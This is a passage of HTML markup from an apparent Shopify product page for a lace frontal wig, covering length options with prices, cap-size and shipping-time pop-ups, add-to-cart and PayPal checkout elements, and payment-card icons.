    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="LaceFrontalWig" data-value="LaceFrontalWig">
        
      <input type="radio" id="template--15976335671379__main-TYPE-0"
          class="swatches__form--input"
          name="type"
          value="Lace Frontal Wig"
          form="product-form-template--15976335671379__main"
          data-position="1"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-TYPE-0" tabindex="0">
          Lace Frontal Wig
          
        </label>
      </div>
    
    
  
</div>

                       
                         <div class="swatches__container js-variant-selector " data-option-index="2" data-other-options='["option1","option3"]'>
  <p class="swatches__option-name h5"><strong>LENGTH:</strong> <span id="selected-option-2" class="swatches__option-value">16</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="16" data-value="16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-0"
          class="swatches__form--input"
          name="length"
          value="16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-0" tabindex="0">
          16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="18" data-value="18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-1"
          class="swatches__form--input"
          name="length"
          value="18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-1" tabindex="0">
          18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="20" data-value="20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-2"
          class="swatches__form--input"
          name="length"
          value="20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-2" tabindex="0">
          20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="22" data-value="22">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-3"
          class="swatches__form--input"
          name="length"
          value="22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-3" tabindex="0">
          22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="24" data-value="24">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-4"
          class="swatches__form--input"
          name="length"
          value="24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-4" tabindex="0">
          24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="26" data-value="26">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-5"
          class="swatches__form--input"
          name="length"
          value="26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-5" tabindex="0">
          26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="28" data-value="28">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-6"
          class="swatches__form--input"
          name="length"
          value="28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-6" tabindex="0">
          28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="30" data-value="30">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-7"
          class="swatches__form--input"
          name="length"
          value="30"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-7" tabindex="0">
          30
          
        </label>
      </div>
    
    
  
</div>

                       
                     </div><noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown">
                      <label class="form__label" for="Variants-template--15976335671379__main">Select Option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="29464407867475"
                            >
                              Lace Frontal Wig / 16

                              - $176.75
                            </option><option
                              
                              
                              value="29464407900243"
                            >
                              Lace Frontal Wig / 18

                              - $206.15
                            </option><option
                              
                              
                              value="29464407933011"
                            >
                              Lace Frontal Wig / 20

                              - $240.80
                            </option><option
                              
                              
                              value="29464407965779"
                            >
                              Lace Frontal Wig / 22

                              - $278.25
                            </option><option
                              
                              
                              value="29464407998547"
                            >
                              Lace Frontal Wig / 24

                              - $307.65
                            </option><option
                              
                              
                              value="29464408031315"
                            >
                              Lace Frontal Wig / 26

                              - $345.10
                            </option><option
                              
                              
                              value="29464408064083"
                            >
                              Lace Frontal Wig / 28

                              - $387.80
                            </option><option
                              
                              
                              value="39411846217811"
                            >
                              Lace Frontal Wig / 30

                              - $422.80
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="29464407867475">
                <input type="hidden" name="product-id" value="11023315219" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12_c06759f1-f46a-4827-9634-764a16db66e2.png?v=1769158742" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/13_0e684572-8b9f-420e-ba06-90fe9a6459bb.png?v=1769158746" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/14.png?v=1769158749" alt="">
                             
                       </div>
                      

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Cap Size</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >See Length Guide</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Shipping Time</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>
<tbody>
<tr>
<th>Country/Areas</th>
<th>Estimated Time</th>
<th>Shipping Free</th>
</tr>
<tr>
<td>America</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Canada</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>United Kingdom</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>European</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Australia</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>South America and Africa</td>
<td>4-7 Working Days</td>
<td>Free</td>
</tr>
</tbody>
</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-11023315219" class="h5">Quantity</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-11023315219" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/en-gb/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="11023315219"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="29464407867475">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Added to Cart</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/en-gb/cart">View Cart</a> or <a class="underline" href="/en-gb/collections/all">Continue Shopping</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Cart Error</b>&nbsp;&nbsp;&nbsp;Some items became unavailable. Update the quantity and try again.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Add to Cart"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="GB" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:29464407867475,&quot;requiresShipping&quot;:true},{&quot;id&quot;:29464407900243,&quot;requiresShipping&quot;:true},{&quot;id&quot;:29464407933011,&quot;requiresShipping&quot;:true},{&quot;id&quot;:29464407965779,&quot;requiresShipping&quot;:true},{&quot;id&quot;:29464407998547,&quot;requiresShipping&quot;:true},{&quot;id&quot;:29464408031315,&quot;requiresShipping&quot;:true},{&quot;id&quot;:29464408064083,&quot;requiresShipping&quot;:true},{&quot;id&quot;:39411846217811,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                     <input type="hidden" name="product-id" value="11023315219" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          100% Guaranteed safe checkout
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Whether you pay via PayPal or credit card, the payment will be 100% safe and easy. if you don't receive the items or have any quality problem you will get 100% refund.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 